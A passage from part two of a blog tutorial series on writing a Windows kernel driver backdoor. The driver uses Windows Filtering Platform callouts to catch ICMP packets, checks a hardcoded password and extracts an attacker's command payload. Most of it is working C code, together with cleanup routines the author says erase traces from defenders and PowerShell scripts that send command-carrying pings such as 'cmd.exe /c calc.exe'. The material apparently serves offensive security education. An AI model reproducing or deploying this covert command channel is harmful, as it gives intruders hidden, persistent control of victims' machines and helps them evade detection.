
Overall, I strongly suggest that you familiarize yourself with WFPExplorer, as it can be extremely beneficial in troubleshooting WFP components. Moreover, if you find yourself stuck during development, utilizing WFPExplorer can often provide valuable guidance in identifying the source of the error and directing you towards the right path.
Parsing ICMP packets
If your driver behaves as it should, all that’s left to do is implement the ICMP parsing logic. And trust me, if your driver behaves as it should, getting through this last bit shouldn’t be a problem!
So, to start parsing individual packets, we need to backtrack a bit. More specifically, we need to return to the subchapter where we registered WFP callouts. If you recall, we configured a “blank” notifyFn callout named CalloutFilter. Now, we’ll use this callout and implement packet parsing logic within it.
Let’s start out by first modifying the function so that it only accepts ICMP packets:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
VOID CalloutFilter(
  const FWPS_INCOMING_VALUES* inFixedValues,
  const FWPS_INCOMING_METADATA_VALUES* inMetaValues,
  void* layerData,
  const void* classifyContext,
  const FWPS_FILTER* filter,
  UINT64 flowContext,
  FWPS_CLASSIFY_OUT* classifyOut
) {
  //UNREFERENCED_PARAMETER(inFixedValues);
  //UNREFERENCED_PARAMETER(inMetaValues);
  //UNREFERENCED_PARAMETER(layerData);
  UNREFERENCED_PARAMETER(classifyContext);
  UNREFERENCED_PARAMETER(filter);
  UNREFERENCED_PARAMETER(flowContext);
  UNREFERENCED_PARAMETER(classifyOut);

  /* Only accept packets which:
    *   1) Have a valid layerData pointer
    *   2) Use ICMP
    *   3) Have a valid IP header (size > 0)
  */
  if (
    !layerData ||
    inFixedValues->incomingValue[FWPS_FIELD_DATAGRAM_DATA_V4_IP_PROTOCOL].value.uint8 != IPPROTO_ICMP ||
    inMetaValues->ipHeaderSize <= 0
    ) {
    return;
  }
  KdPrint(("Received an ICMP packet!\n"));
}
In the code above, we perform several checks, and if any of them fail, we ignore the packet. First, we validate if the layerData variable points to valid memory. This variable holds a pointer to a structure that describes the raw data being filtered, and the documentation specifies that under certain conditions, this pointer could be null, making this check quite important. Secondly, we examine the inFixedValues variable to determine if the incoming packet is an ICMP packet. Finally, we verify the size of the IP header using the inMetaValues variable. Why is this important? Simply because every proper ICMP packet should contain an IP header and therefore this check helps us avoid any malformed packets that could disrupt any parsing logic later on in the code.
Provided our code isn’t flawed, we should be able to print a debug message every time an ICMP packet arrives. In order to verify this, we test the driver once again by loading it onto the testing VM, attaching a debugger to it and pinging it. You should observe multiple debug prints in the console:
Now, since we have made sure that we are only dealing with ICMP packets, at this point the only remaining task (for this blog) is to extract the packet’s data and parse it (yeah, again).
The former can be achieved with the following code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
//...
//...
// KdPrint(("Received an ICMP packet!\n"));

NET_BUFFER_LIST* fragmentList = (NET_BUFFER_LIST*)layerData;

// Note: the linked list should ONLY be accessed through macros such as 'NET_BUFFER_LIST_FIRST_NB()' (https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/nbl/ns-nbl-net_buffer_list)
NET_BUFFER *firstFragment = NET_BUFFER_LIST_FIRST_NB(fragmentList);

// Calculate required offsets
ULONG  icmpLength    = firstFragment->DataLength;  // Size of the ICMP packet
UINT32 dataLength    = icmpLength - 8;             // ICMP data size    = ICMP packet size - ICMP header size
UINT32 payloadLength = dataLength - 4 - 1;         // ICMP payload size = ICMP packet size - ICMP header size - 4 (password size) - 1 (reserved flag size)

// Data needs to have at least 5 bytes (length of the password - 1) and not exceed 1472 bytes (max ICMP data size before fragmentation)
if (dataLength <= 4 || dataLength >= 1473) {
  KdPrint(("  - [!] Discarding the packet due to invalid data length (%d).\n", dataLength));
  return;
}
KdPrint(("  - Data length:      %d.\n", dataLength));

// Allocate memory for the ICMP packet
PVOID icmpBuffer = ExAllocatePoolWithTag(POOL_FLAG_NON_PAGED, (SIZE_T)icmpLength, ALLOC_TAG_NAME); // Tag name is defined in "Config.h"
if (!icmpBuffer) {
  return;
}

// Read the bytes of the ICMP packet
PBYTE icmpPacket = (PBYTE)NdisGetDataBuffer(firstFragment, (ULONG)icmpLength, icmpBuffer, 1, 0);
if (!icmpPacket) {
  ExFreePoolWithTag((PVOID)icmpBuffer, ALLOC_TAG_NAME);
  return;
}
The code begins on line 5 with the casting of the layerData pointer to a NET_BUFFER_LIST pointer. This is safe to do as the documentation confirms that for all layers except stream layers, this pointer always points to this structure. Now, what is NET_BUFFER_LIST you may ask? Well, it is a structure that specifies a linked list of NET_BUFFER structures, which is a structure that contain all of our packet’s data. However, let’s first take a step back and discuss the purpose of the linked list and its relevance.
Based on my understanding, each NET_BUFFER entry placed in this linked list represents an individual fragment of a packet. In other words, if a packet arrives in a fragmented form, each NET_BUFFER entry in the NET_BUFFER_LIST linked list will contain data from different fragments. Fortunately, since we’ll ensure our malicious packets will never be fragmented, we can safely ignore traversing of the linked list and only use its first element. In fact, this exact code can be seen on line 8 where we use the NET_BUFFER_LIST_FIRST_NB macro to extract the first fragment and save it in the firstFragment variable.
In the subsequent lines, we perform a series of basic calculations. Initially, the DataLength property of the aforementioned fragment is accessed and stored in the icmpLength variable. Then, the sizes of the ICMP data (dataLength) and payload data (payloadLength) are determined. To obtain the precise size of the ICMP data, it is necessary to deduct 8 bytes from icmpLength, because we want to ignore the standard 8-byte ICMP header. Likewise, to determine the actual payload length (length of the malicious command), a deduction of 5 bytes (4+1) is required, as 4 bytes have already been allocated for the password in our customized protocol and 1 byte for the reserved flag. To further ensure compliance of the received packet with the presumed criteria, a conditional if check is performed, disregarding any received packets that do not meet our expectations.
Following that, beginning from line 23, we proceed to allocate memory for the buffer that will contain the entire ICMP packet with ExAllocatePoolWithTag. If, for any reasons, the allocation fails, we exit the CalloutFilter function.
Finally, we call NdisGetDataBuffer to read the bytes of the ICMP packet and store them in the icmpPacket variable. It is worth noting that, as per the documentation, icmpPacket is simply a pointer pointing to the beginning of the allocated icmpBuffer. Consequently, both icmpPacket and icmpBuffer can theoretically be utilized interchangeably to access the extracted data, but don’t quote me on that though, as I’ve simply sticked to using icmpPacket later on… Anyways, should NdisGetDataBuffer fail, we free the allocated memory and exit out of the function once again.
Parsing the custom protocol
At last, it’s time to finally finish the driver. At this point we just need to parse the custom protocol embedded within the packet and we should be done!
Here is the code required to accomplish this task:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
//...
//...
// if (!icmpPacket) {
//   ExFreePoolWithTag((PVOID)icmpBuffer, ALLOC_TAG_NAME);
//   return;
// }

// Extract the password from the ICMP packet (first 4 bytes after the 8-byte ICMP header)
BYTE icmpPassword[4] = { 0 };
RtlCopyMemory(icmpPassword, &icmpPacket[8], 4);

// Check if the password is valid
if (!(
  icmpPassword[0] == PASSWORD[0] &&
  icmpPassword[1] == PASSWORD[1] &&
  icmpPassword[2] == PASSWORD[2] &&
  icmpPassword[3] == PASSWORD[3]
  )) {

  KdPrint(("  - [!] Discarding the packet due to an invalid password - {0x%x, 0x%x, 0x%x, 0x%x}.\n", icmpPassword[0], icmpPassword[1], icmpPassword[2], icmpPassword[3]));
  return;
}

// Extract the flag from the ICMP packet (first byte after the password)
BYTE icmpFlag = icmpPacket[12];

// Check if the flag is valid
if (!(
  icmpFlag == 0 ||
  icmpFlag == 1
  )) {
  KdPrint(("  - [!] Discarding the packet due to an invalid flag - {0x%x}.\n", icmpFlag));
  return;
}

// Allocate memory for the payload
LPSTR icmpPayload = ExAllocatePoolWithTag(POOL_FLAG_NON_PAGED, (SIZE_T)(payloadLength + 1), ALLOC_TAG_NAME); //+1 for '\0'
if (!icmpPayload) {
  return;
}

// Extract the payload from the ICMP packet (bytes after the flag)
RtlZeroMemory(icmpPayload, payloadLength + 1);
RtlCopyMemory(icmpPayload, &icmpPacket[13], payloadLength);

// Null terminate the payload for extra safety
icmpPayload[payloadLength] = '\0';

// Note that the KdPrint buffer is limited to 512 bytes (https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-dbgprint)
KdPrint(("  - Password:         {0x%x, 0x%x, 0x%x, 0x%x}.\n", icmpPassword[0], icmpPassword[1], icmpPassword[2], icmpPassword[3]));
KdPrint(("  - Payload flag:     {0x%x}.\n", icmpFlag));
KdPrint(("  - Payload command:  %s.\n", icmpPayload));

return; // End of the 'CalloutFilter' function

// } // Don't forget to close the function
On line 9, we initialize a buffer named icmpPassword with a size of 4 bytes. The password from the packet is then copied to this buffer using the RtlCopyMemory macro. When doing this, it’s important to remember that the actual password is located after the initial 8 bytes of the packet, as we need to exclude the 8-byte ICMP header.
Afterwards, a simple if statement is utilized to verify whether the extracted password matches the one in our config. If it does not, the packet gets ignored. Just note that in case of a longer password you might be better off using a proper memory comparison function like memcmp. However, for the current scenario, this approach works perfectly fine.
Subsequently, on line 25, we apply a similar approach as in line 9. We retrieve the flag byte from the packet and assign it to the variable icmpFlag. Then, an if statement is used to validate the data. As previously stated, the flag can only have a value of 0 or 1 and therefore we ignore any packets that do not follow this rule.
Moving forward, we allocate the necessary memory for the packet’s payload with the ExAllocatePoolWithTag function and assign it to the icmpPayload variable. Note that it’s crucial to allocate an additional byte for the null byte in order to avoid potential complications when working with the payload in its string form. And it of course goes without saying that if the allocation process fails, we ignore the packet.
Once the memory is allocated, we proceed to the payload extraction. The first step (line 43) involves zeroing the buffer by using the RtlZeroMemory macro to clear out any garbage bytes. In the subsequent step (line 44), we extract the payload with the RtlCopyMemoryfunction. Finally, for the reasons mentioned earlier, we null terminate the entire buffer (line 47).
The final step is to print out the extracted information to verify if our code functions as intended. And luckily for us, that wraps up the CalloutFilter function! Now at this point, you may be wondering if that’s all there is. Well, there’s still just a few more things that we need to do…
Cleanup
Before showing you the proof of concept, there is one LAST thing that needs to be done, and that’s the cleanup. As we have opened multiple handles and allocated some memory throughout the code, it would be unwise of us to leave these resources hanging in the kernel memory space.
To make all this easier to grasp, I have broken up the cleanup code into multiple sub-functions within one big Cleanup function:
1
2
3
4
5
VOID Cleanup() {
  TermCalloutIds();
  TermWfpEngine();
  TermFilterDeviceObject();
}
Now, you just need to call Cleanup from your main unload function in the Driver.c file. With that done, your updated code should look like this:
1
2
3
4
5
6
7
8
9
10
// Driver.c

NTSTATUS UnloadDriver(_In_ PDRIVER_OBJECT pDriverObj) {
  UNREFERENCED_PARAMETER(pDriverObj);

  Cleanup(); // Add this line, everything else remains unchanged
  DbgPrint("Unloading the driver...\n");

  return STATUS_SUCCESS;
}
With that out of the way, I will now promptly try to explain the implementation of each sub-function within our cleanup function.
TermCalloutIds()
This function is responsible for terminating the filters, sublayers and callouts by their respective id.
The code is structured in the following manner:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
VOID TermCalloutIds() {
  DbgPrint("Terminating callout identifiers.\n");

  if (engineHandle) {

    // Clear 'filterId' related data
    if (filterId) {
      FwpmFilterDeleteById(engineHandle, filterId);
      FwpmSubLayerDeleteByKey(engineHandle, &SUB_LAYER_GUID);
      filterId = 0;
    }

    // Clear 'addCalloutId' related data
    if (addCalloutId) {
      FwpmCalloutDeleteById(engineHandle, addCalloutId);
      addCalloutId = 0;
    }

    // Clear 'registerCalloutId' related data
    if (registerCalloutId) {
      FwpsCalloutUnregisterById(registerCalloutId);
      registerCalloutId = 0;
    }

  }
}
As you may see, this code is simply a wrapper around the FwpmFilterDeleteById, FwpmSubLayerDeleteByKey, FwpmCalloutDeleteById and FwpsCalloutUnregisterById functions. Essentially, these functions delete the created filters, sublayers and callouts from the system. This is important because when we unload our driver, we want to delete any traces of our backdoor from the system. As such, if a defender was to look into WFP on the system, the “rules” that we created for the Inbound IPv4 layer would be gone. In other words, if you open WFPExplorer after unregistering the driver, there should be no traces left of it.
TermWfpEngine()
This function is responsible for terminating the filter engine.
Its code looks like so:
1
2
3
4
5
6
7
8
VOID TermWfpEngine() {
  DbgPrint("Terminating the filter engine handle.\n");

  if (engineHandle) {
    FwpmEngineClose(engineHandle);
    engineHandle = NULL;
  }
}
Once again, this code is just a simple wrapper around the FwpmEngineClose function. As the name implies, this specific function closes our session to the filter engine. Once the session is closed, we also reinitialize the engineHandle variable and set it to NULL.
TermFilterDeviceObject()
This function is responsible for terminating the filter device object.
The code snippet for this function is shown below:
1
2
3
4
5
6
7
8
VOID TermFilterDeviceObject() {
  DbgPrint("Terminating the device object.\n");

  if (filterDeviceObject) {
    IoDeleteDevice(filterDeviceObject);
    filterDeviceObject = NULL;
  }
}
Like before, this code is also just a mere wrapper. It calls IoDeleteDevice and reinitializes the filterDeviceObject variable to NULL.
Proof of Concept
Now finally comes the part where we’ll get to showcase and test the project in all its glory! For this, I have prepared multiple scenarios, which I’ll show in the following subchapters.
Scenario 1
The first scenario demonstrates how the driver behaves when it receives a standard ICMP packet:
In this example, the packet is simply ignored. This occurs because standard ICMP packets generated by the ping utility contain a simple alphabetical payload. As the first 4 bytes of this payload are abcd, there is a mismatch between the parsed and set password in our config.
Scenario 2
The second scenario demonstrates how the driver behaves when it receives an ICMP packet with a valid password but an invalid flag (5th payload byte).
To showcase this, one first needs to create a “custom” ping utility. For this, I opted to create a simple PowerShell one-liner:
1
2
                                                    # Target IP          # Byte password                # Invalid flag    # Whatever
(New-Object System.Net.NetworkInformation.Ping).Send("10.10.20.3", 5000, @([byte]0x71,0x72,0x73,0x74) + [byte]0x10 +      @([byte]0x81,0x82,0x83,0x84))
Modify the one-liner so that it uses your target’s IP and your driver’s password.
Afterwards, send the packet:
As you may have expected, this packet is ignored due to the fact that the 5th byte must either be set to 1 or 0, but in our case the flag is set to 0x10.
Scenario 3
The third scenario demonstrates how the driver behaves when it receives an expected (valid) ICMP packet.
To showcase this, I’ve expanded the one-liner pinger from scenario 2 into a full-fledged PowerShell script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
param(
  [Parameter(Mandatory=$True)]
  [string]$target,

  [Parameter(Mandatory=$True)]
  [int[]]$password,

  [Parameter(Mandatory=$False)]
  [switch]$flag,

  [Parameter(Mandatory=$True)]
  [string]$cmd
)

$data = $password + $(If ($flag) {0x01} Else {0x00}) + [Text.Encoding]::ASCII.GetBytes($cmd)
(New-Object System.Net.NetworkInformation.Ping).Send($target, 5000, $data)
With the script completed, we can use it like so:
1
2
# Exec with the flag set:      .\CustomPing.ps1 -target 10.10.20.3 -password 0x71,0x72,0x73,0x74 -flag -cmd "cmd.exe /c calc.exe"
# Exec with the flag NOT set:  .\CustomPing.ps1 -target 10.10.20.3 -password 0x71,0x72,0x73,0x74 -cmd "cmd.exe /c calc.exe"
It goes without saying that you of course need to replace the argument values with your own IP and driver password. Once that’s done, we can execute our command to send the packet, and you should see something similar to what I have below.
Note
Take note that the KdPrint() macro buffer has a maximum capacity of 512 bytes. It is important to remember this limitation when debugging larger payloads, as any content exceeding this size will not be displayed in the debugger. Nonetheless, the payload itself will be retained completely; it just won’t be visible during printing.
If you have made it this far and successfully created a working proof of concept, congratulations! You deserve a pat on the back for your efforts. Well done!
Conclusion
Thank you for making it to the end of the second part of the series! I appreciate you taking the time to read through the blog and I hope that you found it useful and informative. In the upcoming (and hopefully final) part of this series, we will further enhance the driver’s capabilities by allowing it to create new user and system processes based on the payload contained within the parsed packets. Although this may seem straightforward, accomplishing this task is far from easy and demands a lot of work. More on that next time though…
As always, if you have any questions or feedback, feel free to reach out to me via Twitter or leave a comment below. Thanks again and see you soon (in a few months)!
GitHub
The code for this project can be found in the Blog-Lab repository on my GitHub.
Kudos
I want to express my gratitude to Jack Halon for proofreading this blog before its release! Jack also made sure to nag me on weekly basis to finish the blog, so there’s that. Without his constant guilt tripping you wouldn’t be reading this for at least another month. So, thanks again, I guess?
References
- Programming LoL - “Windows driver development series”, parts 15-19 (my WFP code is heavily based on his)
- Pavel Yosifovich - “Introduction to the Windows Filtering Platform”
- Quarkslab - “Guided tour inside WinDefender’s network inspection driver”
- TailScale - “Programming the Windows firewall”
- Microsoft (WFP knowledgebase) - overview, about , architecture, introduction to callouts